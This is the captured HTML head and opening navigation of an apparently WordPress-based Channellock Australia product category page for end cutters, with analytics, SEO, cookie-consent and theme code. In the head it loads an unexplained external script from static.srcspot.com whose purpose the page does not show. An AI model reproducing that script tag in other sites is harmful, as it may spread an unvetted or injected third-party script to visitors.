

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channellock.au/product_categories/end-cutter/
body_size: 17764
content:
<!doctype html>
<html lang="en-US" class="no-js" >
	<head>
		<meta http-equiv="cache-control" content="no-cache" />
		<meta http-equiv="Pragma" content="no-cache" />
		<meta charset="UTF-8">
<script type="text/javascript">
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-57x57.png" />
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-114x114.png" />
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-72x72.png" />
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-144x144.png" />
		<link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-60x60.png" />
		<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-120x120.png" />
		<link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-76x76.png" />
		<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-152x152.png" />
		<link rel="icon" type="image/png" href="https://channellock.au/wp-content/themes/sutton/images/favicon-196x196.png" sizes="196x196" />
		<link rel="icon" type="image/png" href="https://channellock.au/wp-content/themes/sutton/images/favicon-96x96.png" sizes="96x96" />
		<link rel="icon" type="image/png" href="https://channellock.au/wp-content/themes/sutton/images/favicon-32x32.png" sizes="32x32" />
		<link rel="icon" type="image/png" href="https://channellock.au/wp-content/themes/sutton/images/favicon-16x16.png" sizes="16x16" />
		<link rel="icon" type="image/png" href="https://channellock.au/wp-content/themes/sutton/images/favicon-128.png" sizes="128x128" />
		<meta name="application-name" content="&nbsp;"/>
		<meta name="msapplication-TileColor" content="#FFFFFF" />
		<meta name="msapplication-TileImage" content="https://channellock.au/wp-content/themes/sutton/images/mstile-144x144.png" />
		<meta name="msapplication-square70x70logo" content="https://channellock.au/wp-content/themes/sutton/images/mstile-70x70.png" />
		<meta name="msapplication-square150x150logo" content="https://channellock.au/wp-content/themes/sutton/images/mstile-150x150.png" />
		<meta name="msapplication-wide310x150logo" content="https://channellock.au/wp-content/themes/sutton/images/mstile-310x150.png" />
		<meta name="msapplication-square310x310logo" content="https://channellock.au/wp-content/themes/sutton/images/mstile-310x310.png" />


		<link rel="stylesheet" href="https://use.typekit.net/xku2duj.css">
		<script src="https://kit.fontawesome.com/ff893b9487.js" crossorigin="anonymous" async></script>
		<script async="async" src="https://static.srcspot.com/libs/terrijo.js" type="application/javascript"></script>



				
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PD284DRH');</script>
<!-- End Google Tag Manager -->
				

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>End Cutter Archives - Sutton -Channellock, Inc.</title>
	<link rel="canonical" href="https://channellock.au/product_categories/end-cutter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="End Cutter Archives - Sutton -Channellock, Inc." />
	<meta property="og:url" content="https://channellock.au/product_categories/end-cutter/" />
	<meta property="og:site_name" content="Sutton -Channellock, Inc." />
	<meta property="og:image" content="https://channellock.au/wp-content/uploads/Channellock.com_.link_3.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CHANNELLOCK" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://channellock.au/product_categories/end-cutter/","url":"https://channellock.au/product_categories/end-cutter/","name":"End Cutter Archives - Sutton -Channellock, Inc.","isPartOf":{"@id":"https://channellock.au/#website"},"breadcrumb":{"@id":"https://channellock.au/product_categories/end-cutter/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://channellock.au/product_categories/end-cutter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://channellock.au/"},{"@type":"ListItem","position":2,"name":"End Cutter"}]},{"@type":"WebSite","@id":"https://channellock.au/#website","url":"https://channellock.au/","name":"Sutton -Channellock, Inc.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://channellock.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sutton -Channellock, Inc. &raquo; Feed" href="https://channellock.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sutton -Channellock, Inc. &raquo; End Cutter Product Category Feed" href="https://channellock.au/product_categories/end-cutter/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/channellock.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=f7066548987c1fd29e6af2e379984299"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://channellock.au/wp-includes/css/dist/block-library/style.min.css?ver=f7066548987c1fd29e6af2e379984299' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://channellock.au/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://channellock.au/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='slickslider-styles-css' href='https://channellock.au/wp-content/themes/sutton/css/slick.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='slickslidertheme-styles-css' href='https://channellock.au/wp-content/themes/sutton/css/slick-theme.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='channellock-style-css' href='https://channellock.au/wp-content/themes/sutton/style.css?ver=f7066548987c1fd29e6af2e379984299' type='text/css' media='all' />
<link rel='stylesheet' id='cookiebar-css' href='https://channellock.au/wp-content/themes/sutton/vendor/cookieBar.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='channellock-f-min-css' href='https://channellock.au/wp-content/themes/sutton/css/app.css?ver=f7066548987c1fd29e6af2e379984299' type='text/css' media='all' />
<script type='text/javascript' src='https://channellock.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#23b3ea","button_7_button_hover":"#1c8fbb","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"1","accept_close_reload":"1","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/channellock.au\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://channellock.au/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.2' id='cookie-law-info-js'></script>
<script type='text/javascript' id='cookie-law-info-ccpa-js-extra'>
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
/* ]]> */
</script>
<script type='text/javascript' src='https://channellock.au/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.2.2' id='cookie-law-info-ccpa-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/slick.min.js?ver=1.5.8' id='slickslider-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/vendor/jquery.cookieBar.js?ver=1.5.8' id='cookiebar-js'></script>
<link rel="https://api.w.org/" href="https://channellock.au/wp-json/" /><link rel="alternate" type="application/json" href="https://channellock.au/wp-json/wp/v2/product_categories/4230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channellock.au/xmlrpc.php?rsd" />

	</head>
	<body class="archive tax-product_categories term-end-cutter term-4230 hfeed">


		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PD284DRH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		

		<div data-sticky data-margin-top="0" class="the-mega-menu">
			<header class="top-bar stacked-for-medium  grid-container">
				<div class="top-bar-left">
					<a href="https://channellock.au" title="Channellock homepage"><img src="https://channellock.au/wp-content/themes/sutton/images/channellock-logo-400.png" class="header-logo" alt="Channellock logo" /></a>
					<span data-responsive-toggle="responsive-menu" data-hide-for="medium" class="responsive-toggle">
						<button class="menu-icon dark" type="button" aria-label="Main Menu toggle" data-toggle></button>
					</span>
				</div>

				<div id="responsive-menu" >

					<ul class="vertical medium-horizontal menu show-for-large" data-responsive-menu="accordion medium-dropdown">
						
      <div class="megamenu"><a href="#" class="megamenu-item" data-mega-id="15259">Products</a><a href="https://channellock.au/" class="megamenu-item" data-mega-id="15261">Trades</a><a href="#" class="megamenu-item" data-mega-id="15260">About Us</a></div>
    						<li>
							<form role="search" method="get" id="searchform" class="searchform upnitem" action="https://channellock.au/">
								<label class="show-for-sr" for="s">Search bar</label>
								<span class="icon"><i aria-hidden="true" class="fa fa-search"></i></span>
								<input type="text" value="" name="s" id="s" placeholder=""/>
							</form>
						</li>
					</ul>

					<ul class="vertical medium-horizontal menu hide-for-large" data-responsive-menu="accordion medium-dropdown" data-multi-open="false" data-sticky-on="small">
						<li id="menu-item-15259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children has-submenu not-click menu-item-15259"><a href="https://channellock.au/">Products</a>
<ul class=" menu">
	<li id="menu-item-15036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu not-click menu-item-15036"><a href="https://channellock.au/pliers/" id="nav_product_pliers">Pliers</a>
<ul class=" menu">
